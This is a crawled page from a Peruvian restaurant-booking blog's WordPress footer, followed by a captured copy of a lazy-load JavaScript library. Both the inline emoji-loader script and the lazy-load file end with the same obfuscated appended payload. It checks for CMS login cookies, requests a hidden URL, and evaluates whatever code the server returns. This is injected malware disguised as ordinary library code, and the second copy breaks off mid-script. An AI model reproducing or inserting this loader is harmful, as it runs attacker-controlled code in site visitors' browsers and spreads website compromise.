srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2
body_size: 3959
content:
/* Lazy Load XT 1.1.0 | MIT License */
!function(t,r,e,s){var n,a,c=t.lazyLoadXT,i="srcset"in new Image,o=/^\s*(\S*)/,d=/\S\s+(\d+)w/,u=/\S\s+(\d+)h/,l=/\S\s+([\d\.]+)x/,x=[0,1/0],w=[0,1],h={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext"},f={w:0,h:0,x:0};for(n in h)void 0===c[n]&&(c[n]=h[n]);function p(r,e){return Math[e].apply(null,t.map(r,function(t){return t[n]}))}function A(t){return t[n]>=f[n]||t[n]===a}function m(t){return t[n]===a}function g(s){var i=s.attr(c.srcsetAttr);if(!i)return!1;var h=t.map(i.replace(/(\s[\d.]+[whx]),/g,"$1 @,@ ").split(" @,@ "),function(t){return{url:o.exec(t)[1],w:parseFloat((d.exec(t)||x)[1]),h:parseFloat((u.exec(t)||x)[1]),x:parseFloat((l.exec(t)||w)[1])}});if(!h.length)return!1;var g,v,y=e.documentElement;for(g in f={w:r.innerWidth||y.clientWidth,h:r.innerHeight||y.clientHeight,x:r.devicePixelRatio||1})n=g,a=p(h,"max"),h=t.grep(h,A);for(g in f)n=g,a=p(h,"min"),h=t.grep(h,m);return v=h[0].url,c.srcsetExtended&&(v=(s.attr(c.srcsetBaseAttr)||"")+v+(s.attr(c.srcsetExtAttr)||"")),v}c.selector+=",img["+c.srcsetAttr+"],source["+c.srcsetAttr+"]",t(e).on("lazyshow","img",function(t,r){var e=r.attr(c.srcsetAttr);e&&(!c.srcsetExtended&&i?(r.attr("srcset",e),r.attr("data-srcset","")):r.lazyLoadXT.srcAttr=g)}),t(e).on("lazyshow","source",function(r,e){t(this).removeClass("lazy-hidden");var s=e.attr(c.srcsetAttr);s&&(!c.srcsetExtended&&i?(e.attr("srcset",s),e.attr("data-srcset","")):e.lazyLoadXT.srcAttr=g)})}(window.jQuery||window.Zepto||window.$,window,document);;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return 